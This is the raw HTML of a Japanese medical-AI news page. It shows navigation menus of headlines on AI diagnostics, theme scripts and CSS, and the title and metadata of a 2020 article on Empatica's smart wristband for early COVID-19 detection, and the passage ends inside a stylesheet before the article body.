                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"551","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "169";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "34";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><img class="entry-thumb" src="[data-uri]" alt="" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" class="td-image-wrap " title="AIは世界の女性の健康を守るツールとなるか" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIは世界の女性の健康を守るツールとなるか" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Women_s_Health-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" title="AIは世界の女性の健康を守るツールとなるか">AIは世界の女性の健康を守るツールとなるか</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" class="td-image-wrap " title="眼疾患画像診断におけるAI臨床応用のギャップ" ><img class="entry-thumb" src="[data-uri]" alt="" title="眼疾患画像診断におけるAI臨床応用のギャップ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Ophthalmic_Imaging_Diagnostics-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" title="眼疾患画像診断におけるAI臨床応用のギャップ">眼疾患画像診断におけるAI臨床応用のギャップ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" class="td-image-wrap " title="AI心電図により先天性心疾患における左室収縮不全を予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="AI心電図により先天性心疾患における左室収縮不全を予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/AI_egg_L-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" title="AI心電図により先天性心疾患における左室収縮不全を予測">AI心電図により先天性心疾患における左室収縮不全を予測</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5376" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9218"
                    class="post-9218 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row"  >
<style scoped>.tdi_5{min-height:0}</style><div id="tdi_6" class="tdc-row"><div class="vc_row tdi_7  wpb_row td-pb-row" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7{padding-top:22px!important}.tdi_7 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_10 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_10" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_10 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_10{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://aitimes.media/">医療とAIのニュース</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療におけるAI活用事例" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">COVID-19早期発見をスマートリストバンドから - Empatica社</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aitimes.media/",
                                "name": "医療とAIのニュース"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/",
                                "name": "医療におけるAI活用事例"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "COVID-19早期発見をスマートリストバンドから - Empatica社"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_15 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_15" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_15 .tdb-cat-bg{border-width:1px}.tdi_15 .tdb-cat-sep{font-size:14px}.tdi_15 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_15{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/" ><span class="tdb-cat-bg"></span>医療におけるAI活用事例</a><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" ><span class="tdb-cat-bg"></span>医療系AIスタートアップ・ベンチャー企業の動向</a></div></div><div class="td_block_wrap tdb_title tdi_16 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_16 .tdb-title-line:after{height:2px;bottom:40%}.tdi_16 .tdb-title-line{height:50px}.td-theme-wrap .tdi_16{text-align:left}.tdi_16 .tdb-first-letter{left:-0.36em;right:auto}.tdi_16 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_16 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">COVID-19早期発見をスマートリストバンドから &#8211; Empatica社</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_17{display:inline-block}.tdi_17 .tdb-author-name-wrap{align-items:baseline}.tdi_17 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://aitimes.media/author/tokyoanalytica/" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">執筆者</span> <a class="tdb-author-name" href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_18{display:inline-block}.tdi_18 svg{width:14px}.tdi_18 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-06-23T10:02:59+09:00">2020年6月23日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_19  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_19 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_19" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr 